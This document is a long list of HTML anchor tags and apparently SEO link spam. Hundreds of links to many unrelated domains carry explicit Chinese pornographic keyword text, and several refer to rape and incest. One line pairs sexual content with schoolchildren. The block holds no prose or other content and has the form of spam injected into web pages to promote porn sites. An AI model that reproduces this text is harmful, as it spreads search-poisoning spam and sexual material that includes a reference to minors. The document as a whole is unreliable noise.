<a href="http://www.flockomania.com" target="_blank">成人午夜精品亚洲日韩在线观看</a>|
<a href="http://www.tammyl.com" target="_blank">A片试看120分钟做受图片</a>|
<a href="http://www.qog458.cn" target="_blank">超爽超碰人人做wwwcom国产</a>|
<a href="http://m.ynfhq.cn" target="_blank">国产美女无遮挡在线观看</a>|
<a href="http://bigbangfuzz.com" target="_blank">美女胸又大又黄又www的网站</a>|
<a href="http://m.bymymeasure.com" target="_blank">中文字幕精品久久久久人妻红杏1
在线观看美女洗澡青青草</a>|
<a href="http://m.yzhsld.com" target="_blank">裸体女人高潮A片</a>|
<a href="http://jinanchenhua.com" target="_blank">91精品视频免费在线观看观看</a>|
<a href="http://www.01s.com.cn" target="_blank">国产精品51麻豆CM传媒</a>|
<a href="http://www.yuangong100.com" target="_blank">亚洲一卡2卡3卡4卡5卡乱码</a>|
<a href="http://www.shubhamsocietyjaipur.com" target="_blank">欧洲老妇人牲交大战</a>|
<a href="http://m.velvetpulse.com" target="_blank">亚洲午夜av电影一区二区</a>|
<a href="http://www.dunsauce.cn" target="_blank">亚洲岛国AV成人无码久久精品</a>|
<a href="http://m.mirarhomes.com" target="_blank">亚洲精品久久无码日韩绯色</a>|
<a href="http://m.98si.com" target="_blank">叶子媚全乳无码免费A片</a>|
<a href="http://banzheng18.com" target="_blank">丁香蜜桃综合cb</a>|
<a href="http://m.tk779.com" target="_blank">午夜无套无码内谢真人版看片毛片</a>|
<a href="http://www.sibiraja.com" target="_blank">国产二级一片内射视频播放</a>|
<a href="http://www.ehmendierronka.com" target="_blank">国产家庭乱日本中文一区</a>|
<a href="http://www.starbasetech.com" target="_blank">久久人妻AV一区二区软件</a>|
<a href="http://www.barrettxu.com" target="_blank">精品国产乱码一区二区三</a>|
<a href="http://www.jajacquest.com" target="_blank">色欲AV久久一区二区</a>|
<a href="http://www.zjorionsys.com" target="_blank">一道本日本视频无码</a>|
<a href="http://www.3dcarmodel.com" target="_blank">夜精品A片观看无码一区二区</a>|
<a href="http://m.yanhuibao.cn" target="_blank">国产亚洲精品久久久久久豆腐</a>|
<a href="http://sfymy.net" target="_blank">美女自慰网站免费观看</a>|
<a href="http://m.457j.cn" target="_blank">夫の前で痴汉に绝顶人妻国产剧</a>|
<a href="http://cq-ofc.com" target="_blank">国产亚洲精品久久AV</a>|
<a href="http://www.antiao.com.cn" target="_blank">巜上司的少妇做爰hd</a>|
<a href="http://m.wuji666.cn" target="_blank">国产精品人妻出轨AV大片</a>|
<a href="http://www.scottsolarllc.com" target="_blank">一点不卡v中文字幕在线</a>|
<a href="http://www.spectrarochester.com" target="_blank">吸奶头吸到高潮视频免费视频</a>|
<a href="http://kmdaijia.com.cn" target="_blank">免费午夜福利不卡片在线</a>|
<a href="http://motnt.com" target="_blank">99国产精品人妻无码一区</a>|
<a href="http://rockleightech.com" target="_blank">久草视频免费在线观看</a>|
<a href="http://www.denver-pools.com" target="_blank">JVID亚洲精品无圣光图套</a>|
<a href="http://www.antiao.com.cn" target="_blank">国厂精品114福利电影免费</a>|
<a href="http://www.nthldl.cn" target="_blank">国产真实乱对白精彩久久老熟妇女</a>|
<a href="http://sparrowjang.com" target="_blank">成人免费视频在线观看</a>|
<a href="http://m.bloghome.cn" target="_blank">久久人人爽爽人人爽AA片</a>|
<a href="http://www.server021.com" target="_blank">99久久久国产精品免费蜜臀</a>|
<a href="http://www.cqjcws.com" target="_blank">亚洲成人综合中文伊人</a>|
<a href="http://m.ksxrj.com" target="_blank">最近免费高清中文字幕</a>|
<a href="http://gujaratstat.com" target="_blank">国产麻豆精品久久一二三</a>|
<a href="http://fldzwj.com.cn" target="_blank">午夜亚洲国产理论片二级港台二级</a>|
<a href="http://banzheng18.com" target="_blank">中文字幕无码专区制服丝袜</a>|
<a href="http://www.yuehuatextile.com" target="_blank">98国产精品人妻无码免费</a>|
<a href="http://jsktwx.com" target="_blank">亚洲欧美日韩中文久久</a>|
<a href="http://gdjxjz.com" target="_blank">欧美精品毛片久久久久久久</a>|
<a href="http://www.po-sy.com" target="_blank">在线观看二人做人爱</a>|
<a href="http://www.simulateworld.com" target="_blank">国产又色又爽无遮挡免费</a>|
<a href="http://www.gkclean.com" target="_blank">老人性做爰A片老妇人</a>|
<a href="http://m.harubuntu.com" target="_blank">你懂得网站在线免费观看</a>|
<a href="http://warewolfgames.com" target="_blank">2019nv天堂网在线</a>|
<a href="http://www.8b9.com.cn" target="_blank">麻豆国产96在线日韩麻豆</a>|
<a href="http://nicholsonprints.com" target="_blank">北条麻妃做爰高潮A片</a>|
<a href="http://m.tsmed.cn" target="_blank">秋霞伦理电影日本版</a>|
<a href="http://www.nthldl.cn" target="_blank">最新亚洲精品成人</a>|
<a href="http://m.jcgch.com" target="_blank">精品夜色国产国偷自产在线</a>|
<a href="http://www.kxqm.net" target="_blank">999精品国产免费 </a>|
<a href="http://m.topazremodeling.com" target="_blank">天堂а√在线地址在线</a>|
<a href="http://paljoeyspizza.com" target="_blank">积积对积积的桶免费观看不下载</a>|
<a href="http://iimasda.cn" target="_blank">av男人的天堂免费在线观看</a>|
<a href="http://www.paozhenxiao.com" target="_blank">成人免费毛片A片</a>|
<a href="http://www.brchub.com" target="_blank">国产亚洲精品网站在线视频</a>|
<a href="http://hstaly.com" target="_blank">乱码精品一卡2卡二卡三</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">国产成人91国精品</a>|
<a href="http://m.autopart-drs.com" target="_blank">久久日本精品在线热</a>|
<a href="http://www.zijinsi.cn" target="_blank">91精品视频观看在线</a>|
<a href="http://www.hk-yun.cn" target="_blank">精品熟人妻一区二区三区四区不卡</a>|
<a href="http://m.seduceyy.com" target="_blank">国内精品一卡二卡三卡抖</a>|
<a href="http://m.3deyecandy.com" target="_blank">久久国产乱子精品免费女</a>|
<a href="http://adult-friend-finder.com" target="_blank">精品国产成人AV在线看</a>|
<a href="http://www.javigm.com" target="_blank">亚洲成色7777777久久</a>|
<a href="http://022188.com" target="_blank">亚洲短视频无码在线观看</a>|
<a href="http://m.yizhijiazhuangshi.com" target="_blank">午夜天堂视频无码免费</a>|
<a href="http://www.morekmc.com" target="_blank">亚洲国产片免费在线观看</a>|
<a href="http://m.superiordisaster.com" target="_blank">精品国产AV色一区二区深夜久久</a>|
<a href="http://m.spectra-view.com" target="_blank">超碰97国产欧美中文</a>|
<a href="http://mytimeshareagent.com" target="_blank">亚洲国产成人精品激情姿源</a>|
<a href="http://nicholsonprints.com" target="_blank">精品无人乱码一区二区三区</a>|
<a href="http://tsmigezs.com" target="_blank">免费约寂寞的女人网站</a>|
<a href="http://m.wjwly.com" target="_blank">欧洲一卡2卡三卡4卡免费网站</a>|
<a href="http://m.aolangtech.cn" target="_blank">中文精品亚洲制服无码AV</a>|
<a href="http://www.dream3.cn" target="_blank">国产无码免费精品一级片</a>|
<a href="http://m.bjdcjh.com" target="_blank">最新av中文字在线观看</a>|
<a href="http://amnevins.com" target="_blank">特黄特色的视频免费播放</a>|
<a href="http://www.xcqq.net" target="_blank">成人影片免费观看777</a>|
<a href="http://m.pleej.com" target="_blank">a篇片在线观看地址</a>|
<a href="http://www.guoyuanelec.cn" target="_blank">野花香社区在线观看</a>|
<a href="http://m.writeyournovelnow.com" target="_blank">99久久99久久精品国产片果冻</a>|
<a href="http://m.directoryai.cn" target="_blank">最新不卡中文av在线播放</a>|
<a href="http://saifnasser.com" target="_blank">Julia爆乳无码AⅤ一区二区</a>|
<a href="http://nwgf.net" target="_blank">草莓视频在线看污</a>|
<a href="http://www.franplasencia.com" target="_blank">亚洲一区二区久久av网站</a>|
<a href="http://m.ksadalel.com" target="_blank">3d白洁妇珍藏版漫画第一章</a>|
<a href="http://maximummarriage.net" target="_blank">品产品久精国精产拍完整百科</a>|
<a href="http://48live.net" target="_blank">狠狠躁日日躁夜夜躁2022麻豆</a>|
<a href="http://www.bjjjlaw.cn" target="_blank">熟妇人妻中文字幕无码老熟妇</a>|
<a href="http://pirate-loads.com" target="_blank">少妇成熟A片无码专区妖精</a>|
<a href="http://bj-apartment.cn" target="_blank">大尺度成人片禁片做爰电影</a>|
<a href="http://www.hogome.com" target="_blank">乱码卡一卡二新区网站</a>|
<a href="http://tkichina.com" target="_blank">丰满少妇猛烈进入A片高潮小说</a>|
<a href="http://weiyida.net.cn" target="_blank">国产色情AAA级AAA电影</a>|
<a href="http://99sx.net" target="_blank">性欧美viedo高情</a>|
<a href="http://www.campingdeboisredon.com" target="_blank">欧美三级黄色大片</a>|
<a href="http://zainm.com.cn" target="_blank">夏同学在线观看网址</a>|
<a href="http://m.1664music.com" target="_blank">北条麻妃做爰高潮A片</a>|
<a href="http://www.paozhenxiao.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://lovetreeland.com" target="_blank">日韩中文字幕一二三</a>|
<a href="http://www.cqthjz.cn" target="_blank">国产you女视频</a>|
<a href="http://www.metalloxng.com" target="_blank">播五月开心婷婷欧美综合</a>|
<a href="http://m.defcoat.com" target="_blank">日韩一级视频在线观看播放</a>|
<a href="http://m.agpv.net" target="_blank">后入到高潮免费观看</a>|
<a href="http://www.48642.cn" target="_blank">91肉色超薄丝袜脚交一区二区</a>|
<a href="http://www.yongjiugs.cn" target="_blank">亚洲AV久久无码精品蜜桃</a>|
<a href="http://www.thejointgallery.com" target="_blank">精品久久99国产精品</a>|
<a href="http://great-house.cn" target="_blank">成人视频在线视频</a>|
<a href="http://m.guanshangshi.com.cn" target="_blank">日本A级做爰午夜免费视频</a>|
<a href="http://m.talalteacher.com" target="_blank">四虎新影院2019址</a>|
<a href="http://www.forgingtheanzacs.com" target="_blank">热99精品香蕉视频</a>|
<a href="http://www.demontfordbell.com" target="_blank">国产精品AV无码毛片久久</a>|
<a href="http://visionaryplants.com" target="_blank">精品人妻无码一区二区三区免费</a>|
<a href="http://charlesbogdan.com" target="_blank">最新最大的亚洲av网站</a>|
<a href="http://xyffsp.com" target="_blank">不卡无码激情四射</a>|
<a href="http://m.memorialpointud.com" target="_blank">免费四川农村A片特黄</a>|
<a href="http://kamiao51.cn" target="_blank">内射后入在线观看一区</a>|
<a href="http://thesingleconnection.com" target="_blank">日本成本人片免费毛片</a>|
<a href="http://0660zikao.cn" target="_blank">熟女人妻のAV中文字慕</a>|
<a href="http://m.nelsonauteur.com" target="_blank">2019爱久久视频</a>|
<a href="http://www.bjjjlaw.cn" target="_blank">亚洲欧美日韩在线观看一区二区三区</a>|
<a href="http://m.isis-pharma-uk.com" target="_blank">国产产乱码一二三区别免费</a>|
<a href="http://militaryshipper.com" target="_blank">91成人在线观看喷潮教学</a>|
<a href="http://668nike.cn" target="_blank">四川少妇BBBB槡BBBB槡</a>|
<a href="http://asiamigrationcenter.com" target="_blank">欧美一区二区三区高清视频</a>|
<a href="http://hstaly.com" target="_blank">男女生爽爽爽视频免费观看</a>|
<a href="http://sdxcvsd.net.cn" target="_blank">日韩国产欧美成人</a>|
<a href="http://frankeng.com" target="_blank">亚洲精品一卡2卡3卡四卡乱码</a>|
<a href="http://yj0633.com" target="_blank">亚洲综合一区国产精品</a>|
<a href="http://m.tieluedu.com.cn" target="_blank">最新日韩精品中文字幕</a>|
<a href="http://weiyida.net.cn" target="_blank">精品无码国产自产野外拍在线</a>|
<a href="http://m.desertbruchid.net" target="_blank">97人妻熟女成人免费视频</a>|
<a href="http://m.asc-dz.com" target="_blank">国产swag无套剧情在线观看</a>|
<a href="http://www.datefinderforall.com" target="_blank">日本成本人片免费毛片</a>|
<a href="http://www.tfstexas.com" target="_blank">免费中文字幕日韩欧美</a>|
<a href="http://m.huamin.net.cn" target="_blank">亚洲免费视频久久</a>|
<a href="http://m.asc-dz.com" target="_blank">最近国语高清视频在线观看</a>|
<a href="http://m.harubuntu.com" target="_blank">A片粗大的内捧猛烈进出AVV</a>|
<a href="http://academic-answers.net" target="_blank">国产尤物电影在线观看网站免费</a>|
<a href="http://m.cdprintexpress.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://www.ctysj.com.cn" target="_blank">亚洲/另类激情偷自拍</a>|
<a href="http://m.29c.com.cn" target="_blank">GOGO大胆国模一区二区私拍</a>|
<a href="http://www.taiwantatler.com" target="_blank">永久免费看啪啪网址入口</a>|
<a href="http://m.wdlcxlq.com" target="_blank">最近2018年手机中文字幕</a>|
<a href="http://www.walcothallestate.com" target="_blank">中文日韩亚洲欧美制服</a>|
<a href="http://wfxmarkets.com" target="_blank">欧美freesex交免费视频</a>|
<a href="http://www.gdjrh.cn" target="_blank">97精品人人抽插</a>|
<a href="http://www.intactint.com" target="_blank">а√天堂中文最新版</a>|
<a href="http://www.yueaic.com" target="_blank">日本一卡2卡3卡4卡国色天香</a>|
<a href="http://www.vanko1688.com" target="_blank">最近中文免费观看视频下载</a>|
<a href="http://www.youxiwenwen.com" target="_blank">国产黄A片免费网站免费</a>|
<a href="http://iatauto.com.cn" target="_blank">忘忧草中文字幕资源网</a>|
<a href="http://www.tjrczp.cn" target="_blank">91欧美日韩在线一区二区</a>|
<a href="http://www.maximummarriage.net" target="_blank">精品熟人妻一区二区三区四区不卡</a>|
<a href="http://canyxxw.com" target="_blank">丁香综合婷婷在线网站</a>|
<a href="http://51design.cn" target="_blank">久久精品秘一区二区三区美小说</a>|
<a href="http://www.twendeexpeditions.com" target="_blank">亚洲色图150p</a>|
<a href="http://www.berkomunikasi.com" target="_blank">國產成人AV麻豆傳媒</a>|
<a href="http://m.jianfengz.com" target="_blank">女人高潮A片春色</a>|
<a href="http://m.shranyikt.com" target="_blank">欧美激情在线精品</a>|
<a href="http://www.pitmanworld.com" target="_blank">亚洲欧洲a∨综合色无码</a>|
<a href="http://photopaper.com.cn" target="_blank">亚洲专区高清无码</a>|
<a href="http://mzjy.net" target="_blank">国产免费无套视频在线观看</a>|
<a href="http://m.olneysigns.com" target="_blank">亚洲国产精品成人无码区</a>|
<a href="http://m.x2928.cn" target="_blank">一级无码婬片A片久久久自慰软件</a>|
<a href="http://m.cnamag.com" target="_blank">欧美高清milf在线播放</a>|
<a href="http://m.tlxyb.cn" target="_blank">无码人妻丰满熟妇</a>|
<a href="http://www.flexinmotion.com" target="_blank">日本高清WWW无色夜在线视频</a>|
<a href="http://m.fastrackyachtmaster.com" target="_blank">52欧美日日夜夜撸影院</a>|
<a href="http://m.0937518.com" target="_blank">91精品国产乱码 </a>|
<a href="http://www.inshirt.cn" target="_blank">美女又爽又黄视频</a>|
<a href="http://rpm-motors-inc.com" target="_blank">99E久热只有精品8在线直播</a>|
<a href="http://m.sovereignexteriors.com" target="_blank">成人A片免费看男人社区</a>|
<a href="http://m.lucasoildistribution.com" target="_blank">无码免费一区二区三区日本A片</a>|
<a href="http://caspiancarservice.com" target="_blank">免费观看av网址</a>|
<a href="http://uksolarcar.com" target="_blank">亚洲欧洲AV无码区玉蒲区</a>|
<a href="http://www.longyaren.cn" target="_blank">精品人伦一区二区色婷婷</a>|
<a href="http://m.prostockautomotive.com" target="_blank">中国韩国日本在线观看高清</a>|
<a href="http://m.5990120.com" target="_blank">熟妇人妻中文字幕无码老熟妇</a>|
<a href="http://m.optimbusiness.com" target="_blank">免费人欧美成又黄又爽的视频</a>|
<a href="http://m.163et.com" target="_blank">91久久精品磁力</a>|
<a href="http://relaxation-at-home.com" target="_blank">国产SUV精品一区二区</a>|
<a href="http://www.xqi8.cn" target="_blank">亚洲国产精久久久久久久</a>|
<a href="http://www.learningtomix.com" target="_blank">91香蕉在线播放</a>|
<a href="http://www.chrgb.com" target="_blank">97国产揄拍国产精品人妻</a>|
<a href="http://ovenuilford.net" target="_blank">四川少妇搡BBBB搡BBB视频网</a>|
<a href="http://m.com-hardcore.com" target="_blank">乖乖趴着H调教3p</a>|
<a href="http://www.hngyjj.org.cn" target="_blank">成人亚洲一区二区三区av </a>|
<a href="http://www.maggi21handdyes.com" target="_blank">亚洲AV中文无码乱人伦在线视色</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">美女扣粉嫩小逼自慰出水网站上</a>|
<a href="http://m.city-law.net" target="_blank">囯产精品久久久久久久久久</a>|
<a href="http://m.wdlcxlq.com" target="_blank">99热久久爱五月天婷婷</a>|
<a href="http://www.ooddk.com" target="_blank">香蕉国产在线观看免费永久</a>|
<a href="http://m.inherenow.com" target="_blank">久久96热在青草精品国产</a>|
<a href="http://www.azxch.com" target="_blank">天堂在线观看国产精品</a>|
<a href="http://hzyezihb.com" target="_blank">精品国产一区二区三区AV傅贞怡</a>|
<a href="http://www.globalbizmart.com" target="_blank">国产女主播野外在线观看</a>|
<a href="http://www.92setu.cn" target="_blank">日本无码一二三区别免费</a>|
<a href="http://m.52kuaile.com" target="_blank">色情AV亚洲精品一区二区</a>|
<a href="http://www.tlppw.com" target="_blank">精品无码又大又粗又黄的免费视频</a>|
<a href="http://m.todaysbestbet.com" target="_blank">国产揉捏爆乳巨胸挤奶视频</a>|
<a href="http://guolvjq.com" target="_blank">好湿好紧水多AAAAA片动漫</a>|
<a href="http://m.weimataoci.net.cn" target="_blank">久久免费看少妇高潮A片特爽</a>|
<a href="http://www.grafichedelliri.com" target="_blank">国产极品精频在线观看</a>|
<a href="http://www.cabergoline.net" target="_blank">97青青青国产在线播放</a>|
<a href="http://paljoeyspizza.com" target="_blank">日日鲁鲁鲁夜夜爽爽狠狠</a>|
<a href="http://www.metalloxng.com" target="_blank">动漫精品一区二区在线观看</a>|
<a href="http://xageshang.com" target="_blank">国产乱色国产精品免费</a>|
<a href="http://m.qdchihuo.com" target="_blank">222com奇米第四色</a>|
<a href="http://www.louyishou.net.cn" target="_blank">久久久91精品国产一区二区</a>|
<a href="http://www.gdilizproductions.com" target="_blank">国产无套内射久久久国产</a>|
<a href="http://m.1664music.com" target="_blank">人妻熟女一二三区夜夜爱</a>|
<a href="http://m.nuosha.cn" target="_blank">精品日韩卡1二2卡3卡4卡乱码</a>|
<a href="http://drunksouls.com" target="_blank">五月婷婷六月丁香动漫</a>|
<a href="http://szddm.com" target="_blank">国产亚洲精品久久久999功能介绍</a>|
<a href="http://m.bofan.net.cn" target="_blank">国产卡二卡三卡四卡免费网址</a>|
<a href="http://www.cartedu.com" target="_blank">在线观看免费av网</a>|
<a href="http://www.suokou.net" target="_blank">久久久久久国产a免费观看黄色大片</a>|
<a href="http://www.ynlfsy.com" target="_blank">亚洲专区高清无码</a>|
<a href="http://fajz.cn" target="_blank">国产AV高清久久久精品</a>|
<a href="http://www.furniturepros1.com" target="_blank">国产又粗又猛又爽又黄A片</a>|
<a href="http://www.yangchengedu.com.cn" target="_blank">国产亲子伦XXXXX熟妇91色</a>|
<a href="http://www.hxphoto.com.cn" target="_blank">插的痛的视频一卡二卡三卡</a>|
<a href="http://www.1000air.com.cn" target="_blank">精品无码国产自产野外拍在线</a>|
<a href="http://m.090312.cn" target="_blank">国产精品人妻无码免费久久一</a>|
<a href="http://linuxlouis.net" target="_blank">五月色丁香婷婷网蜜臀AV</a>|
<a href="http://m.winklerscreekcabins.com" target="_blank">97手机在线视频</a>|
<a href="http://www.3dcarmodel.com" target="_blank">国产精品一区二区无码观看秘书</a>|
<a href="http://m.huizumei.cn" target="_blank">99国产精品视频免费 </a>|
<a href="http://fjbangbang.cn" target="_blank">国产99久9在线视频传媒</a>|
<a href="http://m.myetoo.com.cn" target="_blank">黑人巨粗进入警花疼哭A片</a>|
<a href="http://m.thealsscan.com" target="_blank">国产成人一区二区三中文</a>|
<a href="http://m.777care.com" target="_blank">国产一区二区三区国产精品</a>|
<a href="http://craftbeerd.com" target="_blank">成人嘿咻色情一区二区</a>|
<a href="http://www.ludeen.cn" target="_blank">AV久久AV蜜臀AV色欲</a>|
<a href="http://m.bilgisinema.com" target="_blank">久久视频这只精品99re6</a>|
<a href="http://www.admin39.com" target="_blank">国产aⅴ一区二区三区精品</a>|
<a href="http://m.szsdh.cn" target="_blank">久久这里只有热精品18</a>|
<a href="http://dgjxs.com" target="_blank">樱桃视频免费观看</a>|
<a href="http://calculator-loan.org" target="_blank">日本精品自拍日韩</a>|
<a href="http://m.streetroddersforlife.com" target="_blank">亚洲欧洲自拍拍偷午夜色无码</a>|
<a href="http://2888cn.cn" target="_blank">香港经典av三级观看</a>|
<a href="http://www.xiangshuixi.cn" target="_blank">少妇被又大又粗又爽毛片久久黑人</a>|
<a href="http://www.bourax.com" target="_blank">亚洲精品无码成人A片在线俏佳人</a>|
<a href="http://www.gz45.cn" target="_blank">全网男人的天堂网av</a>|
<a href="http://m.foamguardinsulation.com" target="_blank">久久自己只精产国品</a>|
<a href="http://m.427609.cn" target="_blank">无码一区二区三区AV免</a>|
<a href="http://www.quizarea.com" target="_blank">大肉大捧一进一出好爽视频</a>|
<a href="http://m.darrenlcarter.com" target="_blank">2024AV天堂手机在线观看</a>|
<a href="http://susanalexanderphd.com" target="_blank">久久人妻少妇嫩草AV</a>|
<a href="http://www.elevatorrope.cn" target="_blank">热久久视久久精品2019</a>|
<a href="http://m.pzbl.cn" target="_blank">国产精品色青久久久久</a>|
<a href="http://www.xianzhuo021.com" target="_blank">精品欧美一区二区三区久久久</a>|
<a href="http://www.1mro.cn" target="_blank">放课后の优等生 3熟肉</a>|
<a href="http://uniqueitservice.com" target="_blank">亚洲卡2卡3卡4卡精品</a>|
<a href="http://walesmaps.com" target="_blank">福利姬液液酱高潮喷水白浆</a>|
<a href="http://ateliersduluxe.com" target="_blank">午夜神器18以下不能进免费</a>|
<a href="http://shsw01.com" target="_blank">日本黑人人妻一区二区水多多</a>|
<a href="http://www.cdmcc.net" target="_blank">cao死你小sao货湿透了</a>|
<a href="http://www.hrbayibang.com" target="_blank">女人被狂躁c到高潮喷水一区二区
AV色欲无码人妻中文字幕</a>|
<a href="http://www.hbfenghai.cn" target="_blank">久9热视频这里只精品18</a>|
<a href="http://m.71tm.com" target="_blank">亚洲精品123区</a>|
<a href="http://exchangeyourcareer.com" target="_blank">丰满少妇被猛烈进出69影院</a>|
<a href="http://m.palace-derossi.com" target="_blank">亚洲韩国偷拍在线观看</a>|
<a href="http://www.iirda.com" target="_blank">91直播在线观看 </a>|
<a href="http://m.yongzhou8.cn" target="_blank">鲁丝一区鲁丝二区鲁丝AⅤ</a>|
<a href="http://solar-zoom.com" target="_blank">一级无码婬片A片久久久自慰软件</a>|
<a href="http://xan5.com" target="_blank">满清十大酷刑三色片</a>|
<a href="http://m.100daishu.cn" target="_blank">国产一线精品在线观看</a>|
<a href="http://m.greenheadoutdoors.com" target="_blank">亚洲精品国产精品日韩巳满</a>|
<a href="http://www.firstradiogermany.com" target="_blank">色一情一乱一乱一区99AV白浆</a>|
<a href="http://tjytlq.com" target="_blank">麻豆精品网一区二区三区</a>|
<a href="http://m.mhmachine.com" target="_blank">久久精品国产亚洲AV影院</a>|
<a href="http://m.love-lights.com" target="_blank">无码人妻av一区二区三区蜜臀</a>|
<a href="http://www.sqyyj.com" target="_blank">中文人妻精品一区在线</a>|
<a href="http://m.cbdchina.net" target="_blank">一线二线无人区乱码</a>|
<a href="http://m.weisheme.com" target="_blank">h片在线观看一区二区三区</a>|
<a href="http://chejs.com" target="_blank">国产AV网站精品</a>|
<a href="http://oldbluesound.com" target="_blank">欧美午夜理伦三级在线观看</a>|
<a href="http://m.kingcablingservices.com" target="_blank">国产寡妇婬乱A毛片视频图片</a>|
<a href="http://m.secret-dedication.com" target="_blank">亚洲自拍偷拍视频</a>|
<a href="http://m.rencontre-libertines.com" target="_blank">欧美黑人狂躁日本妞免费视频</a>|
<a href="http://gsjtmf.com" target="_blank">中文字幕乱码亚洲91</a>|
<a href="http://m.hanlon-photography.com" target="_blank">huangse1jipian</a>|
<a href="http://m.yjjys.com" target="_blank">最新中文字幕不卡av</a>|
<a href="http://chanran.com" target="_blank">乱码1卡2卡三卡4卡网址在线</a>|
<a href="http://m.dafagame.cn" target="_blank">精品一级片内射视国</a>|
<a href="http://www.zhidaedu.com.cn" target="_blank">影音先锋a悠悠资源网</a>|
<a href="http://www.gaysexfind.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://mjmyxx.cn" target="_blank">亚洲怡红院频在线视频</a>|
<a href="http://asvidyamandir.com" target="_blank">苍井空《美人妻》</a>|
<a href="http://m.surftoe.com" target="_blank">韩国A片小视频在线看</a>|
<a href="http://reach-yourpeak.com" target="_blank">国产精品扒开腿做爽爽爽视频</a>|
<a href="http://www.dnsnn.cn" target="_blank">亚洲精品无码一二区A片</a>|
<a href="http://xageshang.com" target="_blank">日韩中文在线视频</a>|
<a href="http://www.web-components.cn" target="_blank">国产精品成人免费视频99</a>|
<a href="http://szzclh.cn" target="_blank">91久久精品国产亚洲</a>|
<a href="http://www.taiwantatler.com" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://yipinguotie.cn" target="_blank">最近好中文字幕国语免费高清</a>|
<a href="http://www.auto5u.com.cn" target="_blank">丰满老熟女毛片 </a>|
<a href="http://weiyida.net.cn" target="_blank">中文字幕 制服 亚洲 另类</a>|
<a href="http://m.greatsum.cn" target="_blank">欧美另类ⅤiⅤox21老少配</a>|
<a href="http://clasinaterra.com" target="_blank">成人嘿咻色情一区二区</a>|
<a href="http://m.cndgbest.com" target="_blank">免费看一区无码无A片WWW</a>|
<a href="http://www.specs-em.com" target="_blank">国产一区日韩欧美</a>|
<a href="http://m.njtxwsc.cn" target="_blank">YY视频大片免费看网站</a>|
<a href="http://qaden.cn" target="_blank">精品卡一卡二卡三免费</a>|
<a href="http://m.jetagardens.cn" target="_blank">熟妇无码乱子成人精品</a>|
<a href="http://www.sunyclinic.net" target="_blank">国产精品久久久久久无码人妻</a>|
<a href="http://theconcretejournal.com" target="_blank">亚洲成年人网站XXXX09</a>|
<a href="http://brian-chau.com" target="_blank">欧美群交性XXXX狂野</a>|
<a href="http://www.tasteloop.cn" target="_blank">女人特级毛片一区二区</a>|
<a href="http://yeaok.cn" target="_blank">韩国A片小视频在线看</a>|
<a href="http://huaironghotel.com" target="_blank">AV天堂午夜精品一区</a>|
<a href="http://m.shopforgoodness.com" target="_blank">国产高潮呻吟无码精品AV</a>|
<a href="http://m.bisonteofficial.com" target="_blank">最新日韩AV网址在线观看</a>|
<a href="http://spinware.net" target="_blank">午夜精品久久久久久久久久久久久</a>|
<a href="http://m.westtour.cn" target="_blank">国产精品色青久久久久</a>|
<a href="http://www.lenaginc.com" target="_blank">色爽黄1000部免费软件下载</a>|
<a href="http://www.jackiedavidskincare.com" target="_blank">最近2018免费中文字幕1页</a>|
<a href="http://xmyouzhuojj.com" target="_blank">欧美人妻WWW无码国产黄漫</a>|
<a href="http://www.jingpingongyu.com" target="_blank">西西4444www大胆无码</a>|
<a href="http://www.9111361.cn" target="_blank">丝袜亚洲另类欧美变态</a>|
<a href="http://www.ynfhq.cn" target="_blank">综合精品欧美日韩国产在线</a>|
<a href="http://smt-pcb.com" target="_blank">最近字幕高清视频2019年</a>|
<a href="http://cangmengpipe.com" target="_blank">小学生嫩交av12</a>|
<a href="http://www.chat-mainecoon.com" target="_blank">成人嫩草影院入口一二三</a>|
<a href="http://m.jdfwb.com" target="_blank">大波熟女熟妇30p</a>|
<a href="http://www.macksmo.com" target="_blank">漂亮的保姆5在线观看完整</a>|
<a href="http://m.71tm.com" target="_blank">欧美人妻WWW无码国产黄漫</a>|
<a href="http://ahwjyzs.com" target="_blank">色噜噜狠狠色综合久夜色撩人男同</a>|
<a href="http://lucymerchant.com" target="_blank">精品无码国产一区二区久久久久久</a>|
<a href="http://m.spectra-view.com" target="_blank">欧美3p激情一区二区三区猛视频</a>|
<a href="http://www.admin000.com" target="_blank">国产色情AAA级AAA电影</a>|
<a href="http://wprc.cc" target="_blank">国产成人123区</a>|
<a href="http://sudokudaily.net" target="_blank">大地资源二在线观看免费高清</a>|
<a href="http://m.pirsoc.com" target="_blank">99国产精品99久久久久久</a>|
<a href="http://m.38xr.com" target="_blank">欧美亚洲日本韩国免费网站</a>|
<a href="http://m.superfamilylife.com" target="_blank">强伦姧人妻日韩A片</a>|
<a href="http://www.lotus-therapeutics.com" target="_blank">1000部夫妻午夜免费</a>|
<a href="http://www.hotelthepinnacle.com" target="_blank">99精品人人做人人综合试看</a>|
<a href="http://m.yoygames.com" target="_blank">精品国产人成亚洲区</a>|
<a href="http://m.e-peng.com.cn" target="_blank">国产精品久久久久久无码人妻</a>|
<a href="http://m.sh-onezero.com" target="_blank">亚洲色欲AV无码成人专区</a>|
<a href="http://www.hrbhxy.cn" target="_blank">内射丰满高大五十五岁熟女</a>|
<a href="http://snowfaerie.net" target="_blank">一区二区三区四区精品</a>|
<a href="http://www.metromapr.com" target="_blank">日日碰狠狠躁久久躁孕妇</a>|
<a href="http://barsoapshop.com" target="_blank">免费无遮挡又黄又爽网站</a>|
<a href="http://m.itunnels.com" target="_blank">91午夜精品亚洲一区二区三区</a>|
<a href="http://m.sarahschofield.com" target="_blank">国产精品1卡二卡三卡四卡乱码</a>|
<a href="http://m.super-mat.com" target="_blank">OG日产精品一卡2卡三</a>|
<a href="http://zhifuge.net" target="_blank">国产毛多水多高潮高清</a>|
<a href="http://m.cheap-deals-online.com" target="_blank">亚洲一本在线视频</a>|
<a href="http://m.tvbma.com" target="_blank">日本精品自拍日韩</a>|
<a href="http://m.china-zhanyi.com" target="_blank">三亚精品高清影院的影片质量如何</a>|
<a href="http://headroomdigi.com" target="_blank">亚洲无码在线视频观看</a>|
<a href="http://m.shobizuba.com" target="_blank">99国产精品99久久久久久粉嫩</a>|
<a href="http://m.r10147.cn" target="_blank">欧洲无码八A片人妻少妇</a>|
<a href="http://techjasmine.com" target="_blank">国产做爰又粗又大免费看真人视频</a>|
<a href="http://www.emstrackinglinks.com" target="_blank">巜上司的少妇做爰hd</a>|
